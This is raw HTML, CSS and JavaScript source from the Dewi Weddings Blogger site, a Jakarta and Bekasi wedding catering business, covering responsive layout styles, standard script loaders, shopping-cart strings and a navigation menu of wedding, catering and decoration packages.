.hides{display:none;}.split-slideshow {height: auto;}
.split-slide {position: relative;flex-direction: column;height: auto;}
.foto,.caption {flex: 0 0 auto;width: 100%;}
.foto {height: 50vh;}
.split-slide img {animation: none;}
.start-in .gbr,.start-in .caption{order: 2;}.start-in .joko,.start-in .foto{order: 1;}
.split-slideshow .nav-left,.split-slideshow .nav-right {top: 25px !important;}
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady .widget .title, .judul{margin-bottom:1rem;font-size:28px;}
.testi-wrap{display:block;}.left-testi{margin-bottom:1rem;}
.left-testi,.right-testi{width:100%;}
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady h2.title,{margin-bottom:1rem;font-size:28px;}
.tesign-wrap{overflow-x: auto;overflow-y: hidden;white-space: nowrap;display:block;}
.col-md-3, .tesign-cont{width:calc(100% / 2);}
.breedum,.uthird{width:calc(100% / 2);}
.col-md-6{width:calc(100% / 1);}
}

@media screen and (min-width:897px){.onMl.grD .ntry{}} 

@media screen and (max-width:896px){
.ad-banner-1{display:none; }
.third{width:calc(100% / 2);}

.tNav{display:flex;}
#main-menu{display:none;}
.mobile-menu{display:block;}
.headM{display:flex;justify-content:flex-start;position:fixed;left:0;top:0;bottom:0;margin-left:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%} .mnBr{width:85%;max-width:480px;height:100%;border-radius:0 12px 12px 0;transition:inherit;z-index:3;overflow:hidden;position:relative;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .mnBrs{padding:60px 0 0;overflow-y:scroll;overflow-x:hidden;width:100%;height:100%; background:var(--contentB)} 
.mnH{padding:0 15px} .mnH label{padding:15px 10px} .mnH .c::after{margin:0 13px} .navi:checked ~ .mainWrp .headM{margin-left:0} 
.navi:checked ~ .mainWrp .headM .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} 
.mainbar{margin:0 auto;} .headL{padding:0;flex-grow:1;width:100%;} .headR{padding:0 10px 0 0;flex-grow:0} .headIc .isSrh{display:block}
 .headL .headN{width:calc(100% - 40px)}  .headL .headN {margin-left:30px;} 
.pTtl{font-size:1.1rem} /* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(50% - 30px)} /* inner post */ .dragon{position:unset; width:100%; overflow:hidden; } .fotIn{padding: 2rem 0;} 
}
@media screen and (max-width:820px){
.recent-widget li{width:calc(100% / 2);}
}
@media only screen and (max-width: 768px) {
.slideshow figcaption {position: absolute;top: 25%;height:auto;width: 80%;left: 10%;}
#slide-banner #slideshow-home img { display: block; width:auto;height: 100%;max-height: 100%;object-fit: cover;object-position: center;} 
#slide-banner #slideshow-home img { border-radius: 0; box-shadow: none; } 
#slide-banner #banner-home { position: relative; z-index: 1; box-shadow: 0 -5px 0 0 var(--border); } 
#slide-banner #banner-home img { border-radius: 0; box-shadow: none; } 
.slideshow [class*=nav-] { visibility: visible; opacity: 1; } 
.slideshow [class=nav-left] { left: 0; } .slideshow [class=nav-right] { right: 0; } 
.slide-title {font-weight: 100; font-size: 200%; }}

@media screen and (min-width:768px){::-webkit-scrollbar{height:5px}::-webkit-scrollbar-track{background:#fff;}::-webkit-scrollbar-thumb{background:rgba(0,0,0,.15);border-radius:10px}::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.35)}::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.35)}}
@media (max-width: 768px) {
.goompage {position: relative;top: 90px;height: 180px;display: flex;justify-content: space-between;width: 100% !important;z-index:-1}
.page {width: calc(50% - 5px) !important;height: 100%;position: relative;overflow: hidden;display: flex; flex-direction: column;align-items: stretch; padding: 0;align-items: center;background-color: transparent;}
.page.prev, .page.next {background-color: transparent;}.page:hover {width: calc(50% - 5px) !important;box-shadow: 0 4px 12px rgba(0,0,0,0.1);}
.pg-arrow {display: none !important;}.tmPost {display: flex !important;opacity: 1 !important;position: relative;left: 0 !important;right: 0 !important;top: 0;width: 100%;min-height: auto;padding: 1px;background: transparent;align-items: center;flex: 1;}
.page.prev .pg-arrow {justify-content: flex-start;display:none;}
.tmPost {display: flex !important;opacity: 1 !important;position: relative;left: 0 !important;right: 0 !important;top: 0;width: 100%;height: 100%;min-height: auto;padding: 0;background: transparent;flex-direction: column;align-items: stretch;}
.tHimage {max-width: 100% !important;margin-right: 0;flex: 1;}.tHimg {width: 180px !important;max-width:100%;height: 180px !important;max-height:100%;border-radius: 4px;background-size: cover;background-position: center;}
.goomthumb {display: flex;flex-direction: column;height: 100%;width: 100%;}
.pg-title {position: absolute;bottom: 0;left: 0;right: 0;padding: 10px;background-color: rgba(0,0,0,0.4);color: #fff !important;font-size: 13px !important;margin: 0 !important;-webkit-line-clamp: 2;text-align: center;}
.pg-title a {color: #fff !important;text-decoration: none;}
.page > a:not(.pg-arrow) {display: none;}
}

@media screen and (max-width:680px){
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady .widget .title, .judul{font-size: 24px;}
.sub-heady .widget p,.right-testi .widget p, #testim-content p{font-size: 15px;line-height:1.5em}
.caption, .foto, .stats-count,.uthird,.breedum{width:calc(100% / 1);}.left-pin,.right-pin{
width:100%;}.left-pin{border-radius:10px 10px 0 0;}.right-pin{border-radius:0 0 10px 10px;}
.btr-wrap{display:block;}.left-pin,.right-pin{width:100%;}
.left-pin{border-radius:10px 10px 0 0;}.right-pin{border-radius:0 0 10px 10px;}
.grD .ntry{width:calc(33.3333% - 22px);}
.rec-tab .recent-label li, .related-item{width:calc(100% / 3);}

.slideshow figcaption {position: absolute;top: 20%;height:auto;width: 90%;left: 5%;} 
.tabs li:not(:last-child){margin-right:0px;}
.tabs li{padding:.8rem;}
.headCn{height:var(--headerHm)} 
/* Pop-up */ .fixL{align-items:flex-end} .fixL .fixLi, .fixL .cmBri{border-radius:12px 12px 0 0; max-width:680px} .fixL .cmBri:not(.mty){border-radius:0;height:100%;max-height:100%} /* Article */ .onId:not(.grD) .ntry, .itemFt .itm{align-items:flex-start} .onId:not(.grD) .ntry >*, .itemFt .itm >*{flex:0 0 calc(40% - 22px);width:calc(40% - 22px)} .onId .ntry .pInf, .itemFt .itm .pInf{margin-top:10px} .ntry .iFxd .spnr{display:none} .ntry .iFxd{padding:8px 3px} .ntry .iFxd .cmnt{padding:3px} .ntry .iFxd >* svg{padding:1px} /* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(100% - 30px)} 
}
@media screen and (max-width:560px){
.tesign-cont{width:calc(100% / 1);}
}

@media screen and (max-width:530px){
.recent-widget li{width:calc(100% / 1);}
}
@media screen and (max-width:500px){
.slideshow figcaption {position: absolute;top: 9%;height:auto;width: 90%;left: 5%;} 
.rec-tab .recent-label li, .related-item{width:calc(100% / 2);}
.col-md-3,.tesign-cont,.third{width:calc(100% / 1);}
.pst-vine{width:100%;}
/* Font size */ .iFxd, .crdtIn, .pInf.ps .pDr{font-size:12px} .brdCmb, .pDesc{font-size:14px} .pEnt{font-size:var(--postFm)} .pTtl.itm{font-size:var(--postTm)} 
/* Share */ .pShc a::after{display:none} /* Article */ .onId:not(.grD) .ntry{width:calc(100% + 15px);left:-7.5px;right:-7.5px; flex-direction:row-reverse} .onId:not(.grD) .ntry >*{flex:0 0 calc(40% - 7.5px);width:calc(40% - 7.5px);margin-left:7.5px;margin-right:7.5px} .onId:not(.grD) .ntry .pThmb{flex:0 0 100px} .onId:not(.grD) .ntry .thmb{padding-top:100%} .onId .ntry .pTtl{font-size:1rem} .onId .ntry .pInf{margin-top:12px} .ntry .pSnpt{font-size:13px; /* add display:none; here to hide Snippet in mobile view */} .ntry .pSml{font-size:12px} .pInf.ps .pTtmp::after{content:attr(data-time)} /* oneGrid mode*/ .grD.oGrd .ntry{width:calc(50% - 22px);padding-bottom:0} .grD.oGrd .ntry .pInf{position:relative;margin-top:15px} .grD.oGrd .ntry .pSnpt{font-size:14px} .grD.oGrd .ntry .pSml{font-size:93%} .grD.oGrd .ntry .pTtl{font-size:1.1rem} .grD.oGrd .ntry .iFxd .spnr{display:flex} .grD.oGrd .ntry .iFxd{padding:10px 6px} .grD.oGrd .ntry .iFxd .cmnt{padding:5px} .grD.oGrd .ntry .iFxd >* svg{padding:0} /* Widget Featured */ .itemFt .itm .iThmb{flex:0 0 calc(100% - 25px);margin-bottom:20px} .itemFt .itm .iCtnt{padding-bottom:30px;border-bottom:1px solid var(--contentL)} .itemFt .itm .pInf{margin-top:15px} 
}
@media screen and (max-width:400px){
.meemcard .item_add:after{content:'';}
#pager{grid-template-columns:repeat(3,1fr);}
.tabs li{font-size:14px;}
.mob-icon{display:flex;}
#postslider, #postslider ul li,#pager{width:310px;}
}

@media screen and (max-width:350px){
#postslider, #postslider ul li,#pager{width:260px;}

#shoppycart {width:100%;}
#pager{grid-gap:10px;}
}

@media screen and (max-width:300px){
.grD.oGrd .ntry{width:calc(100% - 22px);}
#postslider, #postslider ul li,#pager{width:240px;}
}

/* VTrick CTA */
ul.cta-containter{display:block;position:fixed;z-index:50;width:40px;bottom:18px;right:4px}#vtrick-pro-cta1-section>div>ul.cta-containter{left:4px;bottom:14px}ul.cta-containter>li{padding:2px;list-style:none;}ul.cta-containter>li:not(:first-child){margin-top:10px}ul.cta-containter>li>a{display:block;width:36px;height:36px;background-color:#fff;border-radius:36px;overflow:hidden;box-shadow:0 2px 4px rgb(0 0 0 / 25%);background-position:50%;background-repeat:no-repeat}ul.cta-containter>li>a.messenger{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcHs6xFPmryZQJmxTcv2nrOuV63PU3SN7zhcNz4n7gV2uTqeo6SnpHC-eIISeT210M00Zpq0vHwdMNjdvcckJpsN1Knssg0ewRC6qAiJFtsJ76fkgKDm9aGZwMQeJrj7WqyaN0YSkpzG1c/s0/messenger.png);background-size:34px}ul.cta-containter>li>a.whatsapp{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQn8ks3CfmVFFQHBcI3XegUNZn4aeh43jsjPl5hDamOOH_9v4t4q0uJNK7CZORvKSLfWi5tjj9YLAzXlcI6ZQL72DIzriyq88dHsChB0QNseTAitP-JMlsVekA6G6RLWN3NPIEJAhZz46/s36-cc/whatsapp-logo.png);background-color:#25d366;background-size:34px}ul.cta-containter>li>a.call{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqakBuhhpMcwzlRLtHRJjL05-lbtLXvmEyZoRntHUwdhbJ1zcG6umxYDRYIlsfV-Mu5Ig7WVtdT3FFtqZQdA3juC4cXMCDkGRO6VXOvSFD7nzO-nz6kqk8G2i6hiV0DwQc0S79Fnn_3_rr/s0/calling.gif);background-size:36px}

/*]]></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js'></script>
<script>
//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}
loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css");
//]]>
</script>
<script>
//<![CDATA[
var azonshop_notif_lanjut = "<span>You can't add more than 10000 products</span>";var azonshop_bersh = "Add product to your basket so that you can proceed";var azonshop_preebli = "There was a problem with your cart.";var azonshop_notif_beli = "<span>We can't ship these products at the moment.</span>";var purch_refresh = "<span>Shopping cart update..</span>";var azonshop_notifica_shippied = "Shipping fee added";var azonshop_additionalk = "10000";var azonshop_notifica_terga = "Quantity must be greater than 0";
var banktransfer = "Order by Email";var chequetransfer = "Order by Email";var cashondelivery = "Order by Email";var upitransfer = "Order by Email";var currency_page = "US";var language_page = "English";var azonshop_add_city = [["DKI Jakarta", 50],["Jawa Barat", 30],["Banten", 40],["Jawa Tengah", 30],["Jawa Timur", 25], ["Bali", 60],];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="slide-content"]').before($("#post-slider").html()),$("#post-slider").html("")}),$(document).ready(function() {$('div[class="desc"]').before($("#desc").html()), $("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($(".flash").html()),$(".flash").html("")});
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-eALXtf-Ljts/WrQYAbzcPUI/AAAAAAAABjY/vptx-N2H46oFbiCqbSe2JgVSlHhyl0MwQCK4BGAYYCw/s72-c/nth-ify.png",fixedMenu = true,fixedSidebar = true,postPerPage = 7,fbCommentsTheme = "light";//]]>
</script>
<style>/*<![CDATA[*/ /* Related Posts */ .rPst{margin:40px 0 0} .rPst ul{display:flex;flex-wrap:wrap; position:relative;width:calc(100% + 20px);left:-10px;right:-10px; list-style:none;margin:0;padding:0; counter-reset:p-cnt} .rPst ul li{width:calc(50% - 20px);margin:0 10px 30px;position:relative} .rPst ul.s-2 li, .rPst ul.s-3 li, .rPst ul.s-4 li{width:calc(33.3% - 20px)} .rPst .iF{display:flex;flex-direction:row-reverse;align-items:flex-start;position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .rPst .iF >*{margin:0 7.5px} .rPst .iF .pThmb{flex:0 0 72px} .rPst .iF .pThmb .thmb{padding-top:100%} .rPst .iF .pCtnt{display:flex;flex-grow:1;width:calc(100% - 102px)} .rPst .iF .pCtnt::before{flex-shrink:0;content:'0' counter(p-cnt);counter-increment:p-cnt;width:25px;opacity:.6;font-size:85%;line-height:1.8em} .rPst .iF .pInf{position:relative;margin-top:8px} .rPst .iF .pInr{flex:1 0;width:calc(100% - 25px)} .rPst .iF .pSnpt{font-size:93%;margin-top:8px} .pTag + .pFoot .rPst .pSnpt{display:none} .rPst .thmb::before{content:'No image';display:block;position:absolute;top:50%;left:50%;max-width:none;max-height:100%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%); font-size:12px; opacity:.7;white-space:nowrap} .rPst .thmb div{background-size:cover;background-repeat:no-repeat; position:absolute;top:0;left:0;bottom:0;right:0} .rPst .pSnpt{} .rPst .pInf{position:absolute;bottom:0;left:0;right:0} .rPst .pInf::before{content:attr(data-date);opacity:.8} .rPst .s-4 li{padding-bottom:30px} 
	@media screen and (max-width:640px){.rPst ul:not(.s-2) li, .rPst ul:not(.s-3) li, .rPst ul:not(.s-4) li{width:calc(100% - 20px)} .rPst .iF{max-width:500px;margin-left:auto;margin-right:auto} .rPst ul.s-2 li, .rPst ul.s-3 li, .rPst ul.s-4 li{width:calc(50% - 20px)}} 
	@media screen and (max-width:500px){.rPst ul{width:calc(100% + 15px);left:-7.5px;right:-7.5px} .rPst ul li{width:calc(50% - 15px);margin:0 7.5px 30px} .rPst ul:not(.s-2) li, .rPst ul:not(.s-3) li, .rPst ul:not(.s-4) li{width:calc(100% - 15px)} .rPst ul.s-2 li{width:calc(50% - 15px)} .rPst ul.s-2 .iTtl, .rPst ul.s-3 .iTtl{flex-grow:1;font-size:14px} .rPst ul.s-3 li{width:100%;margin:0 0 20px} .rPst ul.s-3 .i{display:flex;align-items:center} .rPst ul.s-3 .i >*{flex:0 0 calc(40% + 15px);margin:0 7.5px} .rPst ul.s-3 .iTtl a::after{content:attr(data-text);display:block;margin-top:8px;font-weight:400;font-size:12px;opacity:.7} .rPst ul.s-4{flex-wrap:nowrap;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 12.5px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .rPst ul.s-4 li{flex-shrink:0;width:80%;margin-bottom:0;scroll-snap-align:center}} .rPst .widget .title{font-size:18px; font-weight:400; } /*]]>*/</style>
<script>
const $_config = {"page" : {"title": "Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;","name": "Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter",},"url" : {"canonical": "https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html","home": "https://www.dewiweddings.com/",},};console.log($_config);
</script>
<script>/*<![CDATA[*/ /*@shinsenter/defer.js*/ !function(c,i,t){var f,o=/^data-(.+)/,u='IntersectionObserver',r=/p/.test(i.readyState),s=[],a=s.slice,d='lazied',n='load',e='pageshow',l='forEach',m='hasAttribute',h='shift';function p(e){i.head.appendChild(e)}function v(e,n){a.call(e.attributes)[l](n)}function y(e,n,t,o){return o=(o=n?i.getElementById(n):o)||i.createElement(e),n&&(o.id=n),t&&(o.onload=t),o}function b(e,n){return a.call((n||i).querySelectorAll(e))}function g(t,e){b('source',t)[l](g),v(t,function(e,n){(n=o.exec(e.name))&&(t[n[1]]=e.value)}),e&&(t.className+=' '+e),n in t&&t[n]()}function I(e){f(function(o){o=b(e||'[type=deferjs]'),function e(n,t){(n=o[h]())&&(n.parentNode.removeChild(n),(t=y(n.nodeName)).text=n.text,v(n,function(e){'type'!=e.name&&(t[e.name]=e.value)}),t.src&&!t[m]('async')?(t.onload=t.onerror=e,p(t)):(p(t),e()))}()})}(f=function(e,n){r?t(e,n):s.push(e,n)}).all=I,f.js=function(n,t,e,o){f(function(e){(e=y('SCRIPT',t,o)).src=n,p(e)},e)},f.css=function(n,t,e,o){f(function(e){(e=y('LINK',t,o)).rel='stylesheet',e.href=n,p(e)},e)},f.dom=function(e,n,t,o,i){function r(e){o&&!1===o(e)||g(e,t)}f(function(t){t=u in c&&new c[u](function(e){e[l](function(e,n){e.isIntersecting&&(n=e.target)&&(t.unobserve(n),r(n))})},i),b(e||'[data-src]')[l](function(e){e[m](d)||(e.setAttribute(d,''),t?t.observe(e):r(e))})},n)},f.reveal=g,c.Defer=f,c.addEventListener('on'+e in c?e:n,function(){for(I();s[0];t(s[h](),s[h]()))r=1})}(this,document,setTimeout),function(e,n){e.defer=n=e.Defer,e.deferscript=n.js,e.deferstyle=n.css,e.deferimg=e.deferiframe=n.dom}(this); /*]]>*/</script>
<script id='polyfill-js'>'IntersectionObserver'in window||document.write('<script src="https://polyfill.io/v3/polyfill.min.js?features=IntersectionObserver"><\/script>');</script>
<style>//<![CDATA[.blogCont{padding:0px 10px;/*]]>*/</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6872180430857479213&amp;zx=655ef336-4ff6-4189-8be3-c0d66e34b2a8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6872180430857479213&amp;zx=655ef336-4ff6-4189-8be3-c0d66e34b2a8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--[ <body> open ]-->
<body class='bD onIt onPs' id='mainCont'>
<!--[ Show only one grid column in Mobile ]-->
<!--[ Active function ]-->
<input class='navi hidden' id='offNav' type='checkbox'/>
<div class='mainWrp'>
<!--[ Header section ]-->
<header class='header' id='header'>
<!--[ Header content ]-->
<div class='headCn'>
<div class='headIn secIn'>
<div class='headD headL'>
<div class='headIc'>
<label class='tNav tIc bIc' for='offNav'>
<svg viewBox='0 0 100 80'><rect height='10' width='90'></rect><rect height='10' width='90' y='30'></rect><rect height='10' width='90' y='60'></rect></svg>
</label>
</div>
<!--[ Header widget ]-->
<div class='headN section' id='header-title'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.dewiweddings.com/'><img alt='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™' height='45' src='https://masrijakfar.wordpress.com/wp-content/uploads/2023/06/logodewi.png' width='200'/></a>
<div class='headInnr hidden'>
<h2 class='headH hasSub'>
<a class='headTtl' href='https://www.dewiweddings.com/'>
Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;
</a>
<span class='headSub' data-text='Penyedia Catering Sejak 2010

Service, care, quality, dan style adalah empat hal penting, fondasi utama Dewi’s Wedding. Bertahun-tahun kami melayani permintaan Catering di Jakarta dan Bekasi, dari segala kalangan. Dewi’s Wedding telah melayani kebutuhan catering pernikahan, catering sunatan, catering event, catering perusahaan, yang menuntut kualitas standard makanan. Dewi’s Wedding memiliki pengalaman, keahlian, dan semangat untuk memberikan hasil yang sempurna setiap saat.'></span>
</h2>
</div>
</div></div>
</div>
<!--[ Header menu ]-->
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<li itemprop='url'><a href='/search/label/gedung' itemprop='name' rel='bookmark' role='menuitem'>Nasional</a></li>
<li itemprop='url'><a href='/2022/08/promo-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Promo Wedding</a></li>
<li itemprop='url'><a href='/2022/12/wedding-intimate.html' itemprop='name' rel='bookmark' role='menuitem'>_Intimate Wedding</a></li>
<li itemprop='url'><a href='/2022/08/wedding-all-in.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Bronze</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-murah.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Silver</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-di-gedung.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Gold</a></li>
<li itemprop='url'><a href='/2022/08/paket-nikah-di-gedung.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Platinum</a></li>
<li itemprop='url'><a href='/2022/08/exclusive-wedding.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Exclusive</a></li>
<li itemprop='url'><a href='/search/label/Internasional' itemprop='name' rel='bookmark' role='menuitem'>International</a></li>
<li itemprop='url'><a href='/2022/09/wedding-package-600.html' itemprop='name' rel='bookmark' role='menuitem'>_Bronze Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-lengkap-700-orang.html' itemprop='name' rel='bookmark' role='menuitem'>_Silver Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-800.html' itemprop='name' rel='bookmark' role='menuitem'>_Gold Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-1000.html' itemprop='name' rel='bookmark' role='menuitem'>_Platinum Itl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-1500.html' itemprop='name' rel='bookmark' role='menuitem'>_Exclusive Intl</a></li>
<li itemprop='url'><a href='/search/label/Rumah' itemprop='name' rel='bookmark' role='menuitem'>Rumah</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-murah-bekasi.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah A</a></li>
<li itemprop='url'><a href='/2022/09/paket-nikah-lengkap-intimate.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah B</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-rumah-c.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah C</a></li>
<li itemprop='url'><a href='/2022/08/di-rumah1.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial I</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-rumah.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial II</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-spesial-3.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial III</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-spesial-4.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial IV</a></li>
<li itemprop='url'><a href='/search/label/Catering' itemprop='name' rel='bookmark' role='menuitem'>Buffet</a></li>
<li itemprop='url'><a href='/2022/08/menu-a.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu A</a></li>
<li itemprop='url'><a href='/2022/08/catering-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu B</a></li>
<li itemprop='url'><a href='/2022/08/catering-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu C</a></li>
<li itemprop='url'><a href='/2022/09/daftar-menu-catering.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu Gubug</a></li>
<li itemprop='url'><a href='/2019/11/nasi-box-dan-snack-box_4.html' itemprop='name' rel='bookmark' role='menuitem'>_Nasi & Snack Box</a></li>
<li itemprop='url'><a href='/2019/11/catering-aqiqah_5.html' itemprop='name' rel='bookmark' role='menuitem'>_Catering Aqiqah</a></li>
<li itemprop='url'><a href='/2022/09/tumpeng.html' itemprop='name' rel='bookmark' role='menuitem'>_Nasi Tumpeng</a></li>
<li itemprop='url'><a href='/search/label/Aneka%20Services' itemprop='name' rel='bookmark' role='menuitem'>Aneka</a></li>
<li itemprop='url'><a href='/2022/09/tanpa-catering.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rias 1</a></li>
<li itemprop='url'><a href='/2022/09/tanpa-katering.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rias 2</a></li>
<li itemprop='url'><a href='/search/label/WO' itemprop='name' rel='bookmark' role='menuitem'>_Paket WO</a></li>
<li itemprop='url'><a href='/2019/11/wedding-organizer.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 1</a></li>
<li itemprop='url'><a href='/2025/06/paket-wedding-organizer.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 2</a></li>
<li itemprop='url'><a href='/2025/06/paket-wedding-organizer_13.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 3</a></li>
<li itemprop='url'><a href='/2022/09/paket-khitan-sunatan-lengkap.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Sunatan</a></li>
<li itemprop='url'><a href='/2022/09/siraman.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Siraman</a></li>
<li itemprop='url'><a href='/2023/01/paket-tedhak-siten.html' itemprop='name' rel='bookmark' role='menuitem'>_Tedhak Siten</a></li>
<li itemprop='url'><a href='/2023/01/paket-mitoni.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Mitoni</a></li>
<li itemprop='url'><a href='/2022/09/lamaran.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Lamaran</a></li>
<li itemprop='url'><a href='/2022/09/takjil-bukber.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Bukber</a></li>
<li itemprop='url'><a href='/2014/03/paket-photo-dan-video-wedding.html' itemprop='name' rel='bookmark' role='menuitem'>_Photo & Video</a></li>
<li itemprop='url'><a href='/search/label/dekorasi' itemprop='name' rel='bookmark' role='menuitem'>Dekorasi</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 1</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-2.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 2</a></li>
<li itemprop='url'><a href='/2022/09/jasa-dekorasi-pelaminan.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor3</a></li>
<li itemprop='url'><a href='/2019/11/dekoasi-pernikahan-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 4</a></li>
<li itemprop='url'><a href='/2019/11/paket-dekorasi-adat.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor Adat</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-akad-nikah.html' itemprop='name' rel='bookmark' role='menuitem'>_Dekor Akad</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-aula.html' itemprop='name' rel='bookmark' role='menuitem'>_Dekor Aula</a></li>
<li itemprop='url'><a href='/2023/01/harga-tenda.html' itemprop='name' rel='bookmark' role='menuitem'>_Harga Tenda</a></li>
<li itemprop='url'><a href='#' itemprop='name' rel='bookmark' role='menuitem'>Out Story</a></li>
<li itemprop='url'><a href='/p/about-me.html' itemprop='name' rel='bookmark' role='menuitem'>_Profil Kami</a></li>
<li itemprop='url'><a href='/p/layanan.html' itemprop='name' rel='bookmark' role='menuitem'>_Layanan Kami</a></li>
<li itemprop='url'><a href='/2015/01/daftar-gedung-resepsi-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Daftar Gedung</a></li>
<li itemprop='url'><a href='/p/peta-lokasi.html' itemprop='name' rel='bookmark' role='menuitem'>_Peta Lokasi</a></li>
<li itemprop='url'><a href='/p/term-of-conditions.html' itemprop='name' rel='bookmark' role='menuitem'>_Term of Conditions</a></li>
<li itemprop='url'><a href='/p/contact.html' itemprop='name' rel='bookmark' role='menuitem'>_Hubungi Kami</a></li>
<li itemprop='url'><a href='[getMega label="blog/Catering/gedung/Internasional" type="mtabs"]' itemprop='name' rel='bookmark' role='menuitem'>Blog</a></li>
</ul>
</div></div>
<div class='headD headR'>
<div class='headI'>
<div class='headP section' id='header-icon'><div class='widget TextList' data-version='2' id='TextList000'>
<ul class='headIc'>
<li class='isSrh'>
<label aria-label='Search' class='tSrch tIc bIc' for='offSrh'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label>
</li>
